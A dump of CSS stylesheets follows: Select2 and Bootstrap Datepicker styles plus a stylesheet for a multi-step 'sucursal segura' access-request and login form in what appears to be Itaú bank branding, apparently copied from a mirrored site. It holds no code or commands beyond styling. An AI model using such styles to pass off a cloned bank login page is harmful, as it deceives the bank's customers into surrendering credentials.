  border: 1px solid #aaa; }

.select2-container--default .select2-search--inline .select2-search__field {
  background: transparent;
  border: none;
  outline: 0;
  box-shadow: none;
  -webkit-appearance: textfield; }

.select2-container--default .select2-results > .select2-results__options {
  max-height: 200px;
  overflow-y: auto; }

.select2-container--default .select2-results__option[role=group] {
  padding: 0; }

.select2-container--default .select2-results__option[aria-disabled=true] {
  color: #999; }

.select2-container--default .select2-results__option[aria-selected=true] {
  background-color: #ddd; }

.select2-container--default .select2-results__option .select2-results__option {
  padding-left: 1em; }
  .select2-container--default .select2-results__option .select2-results__option .select2-results__group {
    padding-left: 0; }
  .select2-container--default .select2-results__option .select2-results__option .select2-results__option {
    margin-left: -1em;
    padding-left: 2em; }
    .select2-container--default .select2-results__option .select2-results__option .select2-results__option .select2-results__option {
      margin-left: -2em;
      padding-left: 3em; }
      .select2-container--default .select2-results__option .select2-results__option .select2-results__option .select2-results__option .select2-results__option {
        margin-left: -3em;
        padding-left: 4em; }
        .select2-container--default .select2-results__option .select2-results__option .select2-results__option .select2-results__option .select2-results__option .select2-results__option {
          margin-left: -4em;
          padding-left: 5em; }
          .select2-container--default .select2-results__option .select2-results__option .select2-results__option .select2-results__option .select2-results__option .select2-results__option .select2-results__option {
            margin-left: -5em;
            padding-left: 6em; }

.select2-container--default .select2-results__option--highlighted[aria-selected] {
  background-color: #5897fb;
  color: white; }

.select2-container--default .select2-results__group {
  cursor: default;
  display: block;
  padding: 6px; }

.select2-container--classic .select2-selection--single {
  background-color: #f7f7f7;
  border: 1px solid #aaa;
  border-radius: 4px;
  outline: 0;
  background-image: -webkit-linear-gradient(top, white 50%, #eeeeee 100%);
  background-image: -o-linear-gradient(top, white 50%, #eeeeee 100%);
  background-image: linear-gradient(to bottom, white 50%, #eeeeee 100%);
  background-repeat: repeat-x;
  filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#FFFFFFFF', endColorstr='#FFEEEEEE', GradientType=0); }
  .select2-container--classic .select2-selection--single:focus {
    border: 1px solid #5897fb; }
  .select2-container--classic .select2-selection--single .select2-selection__rendered {
    color: #444;
    line-height: 28px; }
  .select2-container--classic .select2-selection--single .select2-selection__clear {
    cursor: pointer;
    float: right;
    font-weight: bold;
    margin-right: 10px; }
  .select2-container--classic .select2-selection--single .select2-selection__placeholder {
    color: #999; }
  .select2-container--classic .select2-selection--single .select2-selection__arrow {
    background-color: #ddd;
    border: none;
    border-left: 1px solid #aaa;
    border-top-right-radius: 4px;
    border-bottom-right-radius: 4px;
    height: 26px;
    position: absolute;
    top: 1px;
    right: 1px;
    width: 20px;
    background-image: -webkit-linear-gradient(top, #eeeeee 50%, #cccccc 100%);
    background-image: -o-linear-gradient(top, #eeeeee 50%, #cccccc 100%);
    background-image: linear-gradient(to bottom, #eeeeee 50%, #cccccc 100%);
    background-repeat: repeat-x;
    filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#FFEEEEEE', endColorstr='#FFCCCCCC', GradientType=0); }
    .select2-container--classic .select2-selection--single .select2-selection__arrow b {
      border-color: #888 transparent transparent transparent;
      border-style: solid;
      border-width: 5px 4px 0 4px;
      height: 0;
      left: 50%;
      margin-left: -4px;
      margin-top: -2px;
      position: absolute;
      top: 50%;
      width: 0; }

.select2-container--classic[dir="rtl"] .select2-selection--single .select2-selection__clear {
  float: left; }

.select2-container--classic[dir="rtl"] .select2-selection--single .select2-selection__arrow {
  border: none;
  border-right: 1px solid #aaa;
  border-radius: 0;
  border-top-left-radius: 4px;
  border-bottom-left-radius: 4px;
  left: 1px;
  right: auto; }

.select2-container--classic.select2-container--open .select2-selection--single {
  border: 1px solid #5897fb; }
  .select2-container--classic.select2-container--open .select2-selection--single .select2-selection__arrow {
    background: transparent;
    border: none; }
    .select2-container--classic.select2-container--open .select2-selection--single .select2-selection__arrow b {
      border-color: transparent transparent #888 transparent;
      border-width: 0 4px 5px 4px; }

.select2-container--classic.select2-container--open.select2-container--above .select2-selection--single {
  border-top: none;
  border-top-left-radius: 0;
  border-top-right-radius: 0;
  background-image: -webkit-linear-gradient(top, white 0%, #eeeeee 50%);
  background-image: -o-linear-gradient(top, white 0%, #eeeeee 50%);
  background-image: linear-gradient(to bottom, white 0%, #eeeeee 50%);
  background-repeat: repeat-x;
  filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#FFFFFFFF', endColorstr='#FFEEEEEE', GradientType=0); }

.select2-container--classic.select2-container--open.select2-container--below .select2-selection--single {
  border-bottom: none;
  border-bottom-left-radius: 0;
  border-bottom-right-radius: 0;
  background-image: -webkit-linear-gradient(top, #eeeeee 50%, white 100%);
  background-image: -o-linear-gradient(top, #eeeeee 50%, white 100%);
  background-image: linear-gradient(to bottom, #eeeeee 50%, white 100%);
  background-repeat: repeat-x;
  filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#FFEEEEEE', endColorstr='#FFFFFFFF', GradientType=0); }

.select2-container--classic .select2-selection--multiple {
  background-color: white;
  border: 1px solid #aaa;
  border-radius: 4px;
  cursor: text;
  outline: 0; }
  .select2-container--classic .select2-selection--multiple:focus {
    border: 1px solid #5897fb; }
  .select2-container--classic .select2-selection--multiple .select2-selection__rendered {
    list-style: none;
    margin: 0;
    padding: 0 5px; }
  .select2-container--classic .select2-selection--multiple .select2-selection__clear {
    display: none; }
  .select2-container--classic .select2-selection--multiple .select2-selection__choice {
    background-color: #e4e4e4;
    border: 1px solid #aaa;
    border-radius: 4px;
    cursor: default;
    float: left;
    margin-right: 5px;
    margin-top: 5px;
    padding: 0 5px; }
  .select2-container--classic .select2-selection--multiple .select2-selection__choice__remove {
    color: #888;
    cursor: pointer;
    display: inline-block;
    font-weight: bold;
    margin-right: 2px; }
    .select2-container--classic .select2-selection--multiple .select2-selection__choice__remove:hover {
      color: #555; }

.select2-container--classic[dir="rtl"] .select2-selection--multiple .select2-selection__choice {
  float: right;
  margin-left: 5px;
  margin-right: auto; }

.select2-container--classic[dir="rtl"] .select2-selection--multiple .select2-selection__choice__remove {
  margin-left: 2px;
  margin-right: auto; }

.select2-container--classic.select2-container--open .select2-selection--multiple {
  border: 1px solid #5897fb; }

.select2-container--classic.select2-container--open.select2-container--above .select2-selection--multiple {
  border-top: none;
  border-top-left-radius: 0;
  border-top-right-radius: 0; }

.select2-container--classic.select2-container--open.select2-container--below .select2-selection--multiple {
  border-bottom: none;
  border-bottom-left-radius: 0;
  border-bottom-right-radius: 0; }

.select2-container--classic .select2-search--dropdown .select2-search__field {
  border: 1px solid #aaa;
  outline: 0; }

.select2-container--classic .select2-search--inline .select2-search__field {
  outline: 0;
  box-shadow: none; }

.select2-container--classic .select2-dropdown {
  background-color: white;
  border: 1px solid transparent; }

.select2-container--classic .select2-dropdown--above {
  border-bottom: none; }

.select2-container--classic .select2-dropdown--below {
  border-top: none; }

.select2-container--classic .select2-results > .select2-results__options {
  max-height: 200px;
  overflow-y: auto; }

.select2-container--classic .select2-results__option[role=group] {
  padding: 0; }

.select2-container--classic .select2-results__option[aria-disabled=true] {
  color: grey; }

.select2-container--classic .select2-results__option--highlighted[aria-selected] {
  background-color: #3875d7;
  color: white; }

.select2-container--classic .select2-results__group {
  cursor: default;
  display: block;
  padding: 6px; }

.select2-container--classic.select2-container--open .select2-dropdown {
  border-color: #5897fb; }
</file>
<file: sucursal-segura/assets/style_solicitar_ingreso.css>
body *{
    margin: 0;
    padding: 0;
    list-style: none;
    text-decoration: none;
    -webkit-font-smoothing: antialiased;
    outline: 0;
}

body {
	background-color: #FAFAFA!important;
	background-image: none!important;
}

.validation-error-field {
	border: 1px solid #f95757 !important;
}

.container{
	max-width: 735px;
	width: 100%;
}

.header_container{
	box-shadow: 0 2px 8px 0 rgba(0, 0, 0, 0.28);
	position: relative;
	z-index: 2;
}

.header_container .navbar-brand{
	padding-left: 0;
}

.header_container .logo_mobile{
	width: 37px;
    height: 37px;
    margin-top: 5px;
}

.sub_header{
	width: 100%;
	background: #ec7403;
	height: auto;
	margin-bottom: 40px;
	min-height: 100%;
}

.sub_header .container{
	padding: 13px 15px;
}

.sub_header .container a{
	font-family: Arial, san-serif;
	font-size: 15px;
	font-weight: bold;
	text-align: center;
	color: #ffffff;
	text-decoration: none;
}

.sub_header .container a:before{
	content: "";
	width: 16px;
	height: 16px;
	display: inline-block;
	background: url(../img/icons/icon_back.html) no-repeat left top;
	margin-right: 8px;
	position: relative;
	top: 4px;
}

/********* mensajes alertas ********/

.its_body .alert{
	background-color: #f4f4f4;
	border: none!important;
	border-radius: 6px!important;
	-webkit-border-radius: 6px!important;
	-moz-border-radius: 6px!important;
}

.its_body .alert.horario{
  padding: 14px 40px;
      background-image: url(../img/icons/clock.html);
      background-repeat: no-repeat;
      background-size: 16px 16px;
      background-position: 14px 12px;
      background-color: #f4f4f4;
}

.its_body .alert h6{
	font-weight: bold;
	font-size: 14px;
	line-height: 16px;
	color: #464646;
	margin: 0;
}

.its_body .alert p{
	font-size: 12px;
	line-height: 16px;
	padding-top: 6px;
}

.its_body .alert.info{
  padding: 14px 40px;
      background-image: url(../img/icons/ico-info.html);
      background-repeat: no-repeat;
      background-size: 16px 16px;
      background-position: 14px 12px;
      background-color: #f4f4f4;
}


/********* menu navegacion seccion ********/
.step_its{
	margin-bottom: 24px;
}

.step_its .steps{
	width: 31px;
	height: 31px;
	padding: 0;
	top: 3px;
}

.step_its .steps p{font-size: 12px;}

.step_its .step-gray{
	background-color: #c2c1c1;
	color: #999999;
}

.step_its .step-orange{
	background-color: #ed7406;
}

.step_its .title-step2{
	left: -29px;
	width: 100px;
}

.step_its .steps img{
	margin:7px auto 0;
}

.step_its .step-001 img{
	width: 11px;
	height: auto;
	margin-top: 10px;
}

.step_its .step-002 img{
	width: 9px;
	height: auto;
}

.step_its .step-003 img{
	width: 16px;
	height: auto;
	margin: 11px 0 0 7px;
}

/********* popover ********/
.main_content .container_form .form_content .popover{
	background-color: #464646;
	border-radius: 5px;
	-webkit-border-radius: 5px;
	-moz-border-radius:5px;
	border: none;
	box-shadow: none;
	-moz-box-shadow: none;
	max-width: 187px;
}

.main_content .container_form .form_content .popover .popover-content{
	color: #ffffff;
	font-size: 11px;
	line-height: 1.36;
	font-weight: normal;
	padding: 10px 8px 10px 10px;
	max-width: 187px;
}

.main_content .container_form .form_content .popover >.arrow{
	bottom: -13px;
	border-width: 7px;
	margin-left: -5px;
	border-top-color: transparent;
}

.main_content .container_form .form_content .popover >.arrow:after{
	border-top-color: #464646;
	border-width: 7px;
	margin-left: -9px;
	bottom: -7px;
}

/********* end popover ********/


.main_content .row{
	margin: 0;
}

/********* titulo seccion ********/
.main_content .container_title{
	padding: 0;
}

.main_content .container_title h2{
	color: #202020;
	font-weight: bold;
	font-size: 24px;
	margin-bottom: 37px;
}

.main_content .container_form{
	padding: 0;
	width: 100%!important;
}

.main_content .container_form .form_content{
	border-radius: 4px;
	background-color: #ffffff;
	border: solid 1px #eaeaea;
	padding: 32px 32px 32px;
	margin-bottom: 24px!important;
	box-shadow: 0 2px 4px 0 rgba(33, 33, 33, 0.04), 0 0 2px 0 rgba(33, 33, 33, 0.03);
	-webkit-box-shadow: 0 2px 4px 0 rgba(33, 33, 33, 0.04), 0 0 2px 0 rgba(33, 33, 33, 0.03);
	-moz-box-shadow: 0 2px 4px 0 rgba(33, 33, 33, 0.04), 0 0 2px 0 rgba(33, 33, 33, 0.03);
	-o-box-shadow: 0 2px 4px 0 rgba(33, 33, 33, 0.04), 0 0 2px 0 rgba(33, 33, 33, 0.03);
	-ms-box-shadow: 0 2px 4px 0 rgba(33, 33, 33, 0.04), 0 0 2px 0 rgba(33, 33, 33, 0.03);
}

.main_content .container_form .form_content .title_block{
	display: block;
	padding-bottom: 40px;
	margin-bottom: 40px;
	border-bottom: 1px solid #e0e0e0;
}

.main_content .container_form .form_content .title_block h3,
.main_content .container_paso3 h3{
	color: #202020;
	font-weight: bold;
	font-size: 16px;
}
.main_content .container_form .form_content .title_block p{
	color: #202020;
	line-height: 21px;
	font-size: 14px;
	padding-top: 8px;
}

.main_content .container_form .form_content .title_block p a{
	font-weight: bold;
}

.main_content .container_form .form_content .row_form{
	margin-bottom: 27px;
}

/*.main_content .container_form .form_content .row_form:last-child{
	margin-bottom: 0;
}*/

.main_content .container_form .form_content .row_form.margin_size{
	margin-bottom: 40px;
}


.main_content .container_form .form_content .col_label{
	max-width: 167px;
	width: 100%;
	padding: 0;
	position: relative;
}

.main_content .container_form .form_content .col_label label{
	font-size: 14px;
	line-height: 34px;
	text-align: left;
	color: #3b3b3b;
	margin: 0;
}

.main_content .container_form .form_content .col_label.two_lines label{
	margin: 2px 0 0;
	line-height: 1.2;
}

.main_content .container_form .form_content .col_label .popover_info_its{
	margin-left: 5px;
	position: absolute;
    right: -186%;
    top: 12px;
    z-index: 2;
    cursor: pointer;
    outline: 0;
}

.main_content .container_form .form_content .col_label .align_left{
	margin-left: 5px;
	cursor: pointer;
}

.main_content .container_form .form_content .col_label .icon_attention img{
	margin-top: -2px;
}

.main_content .container_form .form_content .col_field{
	max-width: 287px;
	width: 100%;
	padding: 0 0 0 37px;
}
.main_content .container_form .form_content .col_field input,
.main_content .container_form .form_content .col_field select{
	-webkit-appearance: none;
    -moz-appearance: none;
    appearance: none;
    resize: none;
    width: 100%;
	height: 34px!important;
	border-radius: 4px;
	-webkit-border-radius: 4px;
	-moz-border-radius: 4px;
	color: #464646;
	margin-bottom: 0;
	font-size: 14px;
	padding: 8px 0px 9px 12px;
	outline: 0;
	background-color: #ffffff;
	box-shadow: 0 0px 2px 0 rgba(16, 25, 32, 0.03);
	-webkit-box-shadow: 0 0px 2px 0 rgba(16, 25, 32, 0.03);
	-moz-box-shadow: 0 0px 2px 0 rgba(16, 25, 32, 0.03);
	border: solid 1px #d2d7d9;
}

.main_content .container_form .form_content .col_field select option{
	color: #464646;
	background-color: #ffffff;
	padding: 12px auto;
}

.main_content .container_form .form_content .col_field select{
	background: url(../img/icons/icon_dropdown.html) no-repeat 96% center #ffffff!important;
	padding: 0 12px;
	color: #464646;
}

.main_content .container_form .form_content .col_field input:focus,
.main_content .container_form .form_content .col_field select:focus{
    box-shadow: 0 2px 4px 0 rgba(6, 21, 33, 0.04), 0 0 2px 0 rgba(16, 25, 32, 0.03);
    border-color: #ffc78e;
}

.main_content .container_form .form_content .col_field .form-control::-webkit-input-placeholder{color: #aaaaaa!important;}
.main_content .container_form .form_content .col_field .form-control:-moz-placeholder{color: #aaaaaa!important;}
.main_content .container_form .form_content .col_field .form-control::-moz-placeholder{color: #aaaaaa!important;}
.main_content .container_form .form_content .col_field .form-control:-ms-input-placeholder{color: #aaaaaa!important;}
.main_content .container_form .form_content .col_field .form-control::placeholder {color: #aaaaaa!important;}

.main_content .container_form .form_content .col_field .error_msg,
.main_content .container_form .form_content .col_field label.error,
.main_content .container_form .form_content .col_field .validation-error-message{
	  display: inline-block;
	  font-size: 12px;
	  font-weight: normal;
	  font-style: normal;
	  font-stretch: normal;
	  line-height: normal;
	  letter-spacing: normal;
	  color: #f95757;
	  margin-top: 8px; 
}

.main_content .container_form .form_content .col_field .validation-error-field{
	border: solid 1px #f95777;
}

.main_content .container_form .form_content .col_field .terminos_its{
	margin-top: 0!important;
	position: relative;
}

.main_content .container_form .form_content .col_field .terminos_its:after{
	content: "";
	display: block;
	clear: both;
}

.main_content .container_form .form_content .col_field .terminos_its > .text{
	float: left;
	width: calc(100% - 26px);
	line-height: 1.5;
	vertical-align: top;
	right: 0;
	font-size: 14px;
	text-align: left;
	color: #3b3b3b;
	position: absolute;
} 

.main_content .container_form .form_content .col_field .terminos_its > .text a{
	color: #ec7403;
	z-index: 2;
}

/*** checkbox ***/
.input_checkbox{
    margin: 0;
    float: left;
    min-height: 45px;
}
.main_content .container_form .form_content .col_field .terminos_its .input_checkbox input[type=checkbox]:not(old){
    width     : 14px!important;
    height    : 14px!important;
    margin    : 3px 0 0 -14px;
    padding   : 0!important;
    font-size : 1em;
    opacity   : 0;
    cursor    : pointer;
    float     : left;
}

.main_content .container_form .form_content .col_field .terminos_its .input_checkbox .validation-error-message{
	margin-top: 33px;
}


.input_checkbox > label {
    display          : inline-block;
    width            : 14px!important;
    height           : 14px!important;
    border-radius    : 2px;
   -moz-border-radius: 2px;
-webkit-border-radius: 2px;
    margin           : 3px 0 0 0px;
    padding          : 0!important;
    vertical-align   : bottom;
    background-color : #ffffff;
    border           : solid 1px #c1c5c7;
    min-height       : 0; 
    -webkit-transform: none!important;
    transform: none!important;
    float: left;
    margin-right: 0!important;
}
.input_checkbox > label > span {
    width: 12px;
    height: 12px;
    display: block;
    margin: 0 auto;
    background: none;
}
.input_checkbox.checked  label{
    border-color: #f17c1f;
    background-color: #ffffff;
    overflow: hidden;
}

.input_checkbox.checked label > span{
    background: url(../img/icons/tick.html) no-repeat center transparent;
    background-size: 8px auto;

}

/*** end checkbox ***/

.main_content .container_form .form_content .col_field .note{
	font-size: 12px;
	line-height: 1.5;
	color: #b3b2b3;
	letter-spacing: -0.2px;
	padding-top: 8px;
}

.main_content .container_form .form_content .col_field .note_2{
	color: #464646;
}

.main_content .container_form .form_content .col_field .note a{
	color: #ec7403;
	cursor: pointer;
}

.main_content .container_paso3{

	} .container_form .form_content .col_field .nuevo_codigo{
	font-size: 12px;
    font-weight: normal;
    font-style: normal;
    font-stretch: normal;
    line-height: 1.5;
    letter-spacing: normal;
    color: #ec7403;
    margin-top: 16px;
    display: block;
    text-decoration: underline;
}

.container_bottom:after{
	display: block;
	content: "";
	clear: both;
}

.container_bottom .float_left{
	float: left;
	margin-top: 12px;
}

.container_bottom .float_left p{
	font-size: 14px;
	line-height: 1.5;
	text-align: center;
	color: #474747;
	padding-left: 32px;
}

.container_bottom .float_left p b:first-child{
	margin-right: 15px;
}

.container_bottom .float_left p a{
	font-weight: bold;
}

.container_bottom .container_button{
	float: right;
	width: 100%;
}

.container_bottom .container_button button, .container_button a{
	width: 125px;
	height: 40px;
	border-radius: 4px;
	-webkit-border-radius: 4px;
	-ms-border-radius: 4px;
	background-color: #ec7408;
	font-size: 16px;
	font-weight: bold;
	text-align: center;
	color: #ffffff;
}

.container_bottom .container_button button[disabled]{
	 opacity: 0.3;
}

.container_bottom .container_button button:hover, .container_button a:hover{
	background-color: #E06900;
	text-decoration: none;
}

.container_bottom .container_button button:focus, .container_button a:focus{
	background-color: #ec7408;
	text-decoration: none;
}

.container_bottom .btn_volver{
	font-size: 16px;
	font-weight: bold;
	text-align: center;
	color: #333333;
	width: 120px;
	height: 40px;
	border-radius: 4px;
	-webkit-border-radius: 4px;
	-ms-border-radius: 4px;
    background-color: #dddddd;
	margin: 0 auto 0;
	padding: 10px 0 10px;
	float: left;
	cursor: pointer;
	outline: 0;
}

.container_bottom .btn_volver:hover{
	background-color: #dddddd;
	opacity: 0.8;
}

.container_bottom  .btn_continuar{
	float: right;
}

.container_bottom .oculto{
	display: none;
}

.step-list .title-step3 {
  width: 110px;
  left:-28px !important;
}

footer{
	display: none!important;
}


/*** paso 3 ***/
.main_content .container_paso3 a:hover, 
.main_content .container_paso3 a:focus{
	text-decoration: none;
}

.main_content .container_paso3 h3,
.main_content .container_paso3 >div p,
.main_content .container_paso3 >div .email_output{
	position: relative;
	padding-left: 40px;
}

.main_content .container_paso3 >div p{
	font-size: 14px;
    font-weight: normal;
    font-style: normal;
    font-stretch: normal;
    line-height: 1.5;
    letter-spacing: normal;
    color: #464646;
    padding-top: 8px;
}

.main_content .container_paso3 h3:before{
	content: "";
	display: inline-block;
	width: 24px;
	height: 15px;
	background: url(../img/icons/icon-comprobante-orange.html) no-repeat left top;
	background-size: 24px auto;
	margin-right: 16px;
	position: absolute;
	top: 2px;
	left: 0;
}

.main_content .container_paso3 >div .email_output{
	display: block;
	padding-top: 16px;
	margin-bottom: 10px;
	font-size: 18px;
    font-weight: normal;
    font-style: normal;
    font-stretch: normal;
    line-height: normal;
    letter-spacing: normal;
    color: #ed7406;
}
.main_content .container_paso3 >div .email_output *{
	font-size: 18px;
    font-weight: normal;
    font-style: normal;
    font-stretch: normal;
    line-height: normal;
    letter-spacing: normal;
    color: #ed7406;
    padding: 0;
}
/*** end paso 3 ***/

/*** paso 4 ***/
.main_content .container_form .form_content .input_documento {
	background-color: #f2f2f2;
	min-height: 34px;
	margin-left: 37px;
	border-radius: 4px;
	-webkit-border-radius: 4px;
	-moz-border-radius: 4px;
	max-width: 250px;
	color: #aaaaaa;
	font-size: 14px;
	padding: 7px 12px 0;
}

.main_content .container_form .form_content .form__toggle{
	position: absolute;
	top: 10px;
	right: 8px;
	display: block;
	z-index: 2;
	cursor: pointer;
}

.main_content .container_form .form_content .form__toggle-button{
	display: block;
	width: 16px;
	height: 16px;
	opacity: 1;
	padding: 0;
	background-size: 22px auto;
	outline: 0;
}

.main_content .container_form .form_content .form__toggle-button.fa-eye{
	background: url(../img/icons/eye-on.html) no-repeat center;
	background-size: 16px auto;
}

.main_content .container_form .form_content .form__toggle-button.fa-eye-slash{
	background: url(../img/icons/eye-off.html) no-repeat center;
	background-size: 16px auto;
}


/*** end paso 4 ***/

/*** modal paso 4 ***/

.modal-mas-info .modal-content,
.modal-error .modal-content{
	border-radius: 4px;
	-webkit-border-radius: 4px;
	-moz-border-radius: 4px;
    background-color: #ffffff;
    box-shadow: 0 4px 20px 0 rgba(0, 0, 0, 0.3);
    -webkit-box-shadow: 0 4px 20px 0 rgba(0, 0, 0, 0.3);
    border: 0;
}

.modal-mas-info .modal-content .modal-header{
	padding: 24px;
	border-bottom: solid 1px #e0e0e0;
}

.modal-mas-info .modal-content .modal-header .close{
	opacity: 1;
	margin-top: 2px;
	text-shadow: none;
}

.modal-mas-info .modal-content .modal-header .modal-title{
	font-size: 16px;
    font-weight: bold;
    font-style: normal;
    font-stretch: normal;
    line-height: normal;
    letter-spacing: normal;
    color: #464646;
}

.modal-mas-info .modal-content .modal-body,
.modal-error .modal-content .modal-body{
	padding: 30px 40px 48px;
}

.modal-mas-info .modal-content .modal-body ul li {
	margin-bottom: 20px;
}

.modal-mas-info .modal-content .modal-body ul li p:before{
	content: "";
	display: inline-block;
	width: 16px;
	height: 16px;
	background: url(../img/icons/check.html) no-repeat left top;
	background-size: 16px auto;
	margin-right: 16px;
	position: absolute;
	top: 1px;
	left: 0;
}

.modal-mas-info .modal-content .modal-body ul li p{
	padding-left: 32px;
	font-size: 14px;
    font-weight: normal;
    font-style: normal;
    font-stretch: normal;
    line-height: 1.5;
    letter-spacing: normal;
    color: #464646;
    position: relative;
}

.modal-backdrop{
	background-color: rgba(70, 70, 70, 1);
}

/*** modal paso 4 ***/

/*** modal paso 1 ***/
.modal-error .modal-content .modal-body {
	text-align: center;
	padding-top: 56px;
}

.modal-error .modal-content .modal-body h3{
	font-size: 24px;
    font-weight: bold;
    font-style: normal;
    font-stretch: normal;
    line-height: normal;
    letter-spacing: normal;
    text-align: center;
    color: #464646;
}

.modal-error .modal-content .modal-body p{
	font-size: 14px;
    font-weight: normal;
    font-style: normal;
    font-stretch: normal;
    line-height: 1.5;
    letter-spacing: normal;
    text-align: center;
    color: #464646;
    padding-top: 24px;
}

.modal-error .modal-content .modal-body p >a{
	font-weight: bold;
}

.modal-error .modal-content .modal-body img{
	max-width: 297px;
	width: 100%;
	height: auto;
	display: block;
	margin: 56px auto 0;
}

.modal-error .modal-content .modal-body .close{
	width: 125px;
    height: 40px;
    border-radius: 4px;
    -webkit-border-radius: 4px;
    -moz-border-radius: 4px;
    background-color: #ec7408;
    font-size: 16px;
    font-weight: bold;
    font-style: normal;
    font-stretch: normal;
    line-height: normal;
    letter-spacing: normal;
    text-align: center;
    color: #ffffff;
    padding: 11px 0 0;
    margin: 40px auto 0;
    display: block;
    text-shadow: none;
    opacity: 1;
    float: none;
}

.modal-loading .modal-dialog{
	width: 236px;
}

.modal-loading .modal-content{
	text-align: center;
	box-shadow: 0 4px 20px 0 rgba(0, 0, 0, 0.3);
	-webkit-box-shadow: 0 4px 20px 0 rgba(0, 0, 0, 0.3);
	-moz-box-shadow: 0 4px 20px 0 rgba(0, 0, 0, 0.3);
	 border-radius: 4px;
	-webkit-border-radius: 4px;
	border: 0;
}

.modal-loading .modal-content .modal-body{
	padding: 40px 30px 30px;
}

.modal-loading .modal-content .modal-body h4{
	font-size: 14px;
    font-weight: bold;
    font-style: normal;
    font-stretch: normal;
    line-height: normal;
    letter-spacing: normal;
    text-align: center;
    color: #464646;
}

.modal-loading .modal-content .modal-body img{
	width: 80px;
	height: auto;
	margin: 10px auto 0;
}

/*** end modal paso 1 ***/

a .boton-llamada{
	display: flex;
	align-items: center;
    justify-content: center;
    margin-top: 32px;
}

.p-boton-llamada{
	font-size: 15px;
	font-weight: bold;
	color: #E06900;
}

.icon-itaufonts_aplicativos{
	font-weight: 400;
    font-size: 31px;
    line-height: 32px;
    color: #fff;
    padding: 8px;
    display: inline-block;
    width: 48px;
    height: 48px;
    border-radius: 50%;
    background-color: #ec7000;
    background: linear-gradient(323.13deg,#ff7500 15%,#fd9d00 86.43%);
    box-shadow: 0 11px 21px rgb(237 113 0 / 24%);
    vertical-align: middle;
    margin-left: 15px;
}

/***************
   RESPONSIVE
****************/

@media only screen and (max-width: 992px) {
	.modulo-interna .accepts-conditions label{padding-left: 0!important;}
}

@media only screen and (max-width: 767px) {

	.header_container{
		height: auto;
		box-shadow: none;
		background-color: transparent;
	}

	.header_container .container >div{
		height: auto;
		margin: 0;
	}

	.header .logo_mobile{
		display: block;
		width: 64px;
		height: auto;
		margin: 16px 0 38px;
	}

	.header .logo_desktop{
		display: none!important;
	}

    .footer{
   	 	display: none!important;
    }

	.sub_header{
		display: none;
	}

    .step-list .title-step3 {
	    position: absolute;
	    top: 38px;
	    left: -28px !important;
	    width: 100px;
    }

    .main_content {
  	    max-width: 640px;
  	    padding-bottom: 33px;
    }

    .main_content .container_form .form_content{
    	padding: 32px 24px;
    }

    .main_content .container_form .form_content .col_label,
    .main_content .container_form .form_content .col_field{
    	max-width: 100%;
    	padding-left: 0;
    }

    .main_content .container_form .form_content .col_label label{
    	font-size: 15px;
		font-weight: bold;
		line-height: 17px!important;
		margin: 0 0 8px!important;
    }

    .main_content .container_form .form_content .col_field input,
    .main_content .container_form .form_content .col_field select{
    	height: 40px!important;
    }

    .container_bottom .float_left,
    .container_bottom .container_button{
    	float: none;
    }

    .container_bottom .float_left p{
    	text-align: center;
    	font-size: 16px;
    	max-width: 236px;
    	margin: auto;
    	padding-left: 0;
    }

    .container_bottom .float_left p a{
    	color: #fd6c00;
    	text-decoration: underline;
    	font-weight: normal;
    }

    .container_bottom .float_left p b:first-child{
    	margin-right: 0;
    }

    .container_bottom .container_button button{
    	width: 100%;
    	margin-top: 32px;
    	height: 56px;
    }

    .container_bottom .btn_volver{
    	display: block!important;
    	width: 100%;
    	margin-top: 24px;
    	height: 56px;
    	padding-top: 18px;
    }

    .main_content .container_form .form_content .col_label .popover_info_its{
    	position: static;
    }

    .modulo-interna .accepts-conditions label{
    	padding-left: 0!important;
    }

    .main_content .container_form .form_content .input_documento{margin-left: 0;}

    .main_content .container_form #form-login .input_checkbox input[type=checkbox]:not(old) + label{margin-top: 2px;}

    .main_content .container_form .form_content .form__toggle{top: 14px;}
}

@media only screen and (max-width: 500px) {
	.content-step{width: 260px;}

	.main_content .container_form .form_content .col_field .terminos_its .input_checkbox .validation-error-message{
		margin-left: -14px;
    	margin-top: 53px;
	}
	
	.container_bottom .btn_volver{
         display: block!important;
         text-decoration: none;
    }
}
</file>
<file: assets/datepicker.css>
/*!
 * Datepicker for Bootstrap
 *
 * Copyright 2012 Stefan Petre
 * Licensed under the Apache License v2.0
 * http://www.apache.org/licenses/LICENSE-2.0
 *
 */
.datepicker {
  top: 0;
  left: 0;
  padding: 4px;
  margin-top: 1px;
  -webkit-border-radius: 4px;
  -moz-border-radius: 4px;
  border-radius: 4px;
  /*.dow {
    border-top: 1px solid #ddd !important;
  }*/

}
.datepicker:before {
  content: '';
  display: inline-block;
  border-left: 7px solid transparent;
  border-right: 7px solid transparent;
  border-bottom: 7px solid #ccc;
  border-bottom-color: rgba(0, 0, 0, 0.2);
  position: absolute;
  top: -7px;
  left: 6px;
}
.datepicker:after {
  content: '';
  display: inline-block;
  border-left: 6px solid transparent;
  border-right: 6px solid transparent;
  border-bottom: 6px solid #ffffff;
  position: absolute;
  top: -6px;
  left: 7px;
}
.datepicker > div {
  display: none;
}
.datepicker table {
  width: 100%;
  margin: 0;
}
.datepicker td,
.datepicker th {
  text-align: center;
  width: 20px;
  height: 20px;
  -webkit-border-radius: 4px;
  -moz-border-radius: 4px;
  border-radius: 4px;
}
.datepicker td.day:hover {
  background: #eeeeee;
  cursor: pointer;
}
.datepicker td.day.disabled {
  color: #eeeeee;
}
.datepicker td.old,
.datepicker td.new {
  color: #999999;
}
.datepicker td.active,
.datepicker td.active:hover {
  color: #ffffff;
  background-color: #006dcc;
  background-image: -moz-linear-gradient(top, #0088cc, #0044cc);
  background-image: -webkit-gradient(linear, 0 0, 0 100%, from(#0088cc), to(#0044cc));
  background-image: -webkit-linear-gradient(top, #0088cc, #0044cc);
  background-image: -o-linear-gradient(top, #0088cc, #0044cc);
  background-image: linear-gradient(to bottom, #0088cc, #0044cc);
  background-repeat: repeat-x;
  filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#ff0088cc', endColorstr='#ff0044cc', GradientType=0);
  border-color: #0044cc #0044cc #002a80;
  border-color: rgba(0, 0, 0, 0.1) rgba(0, 0, 0, 0.1) rgba(0, 0, 0, 0.25);
  *background-color: #0044cc;
  /* Darken IE7 buttons by default so they stand out more given they won't have borders */

  filter: progid:DXImageTransform.Microsoft.gradient(enabled = false);
  color: #fff;
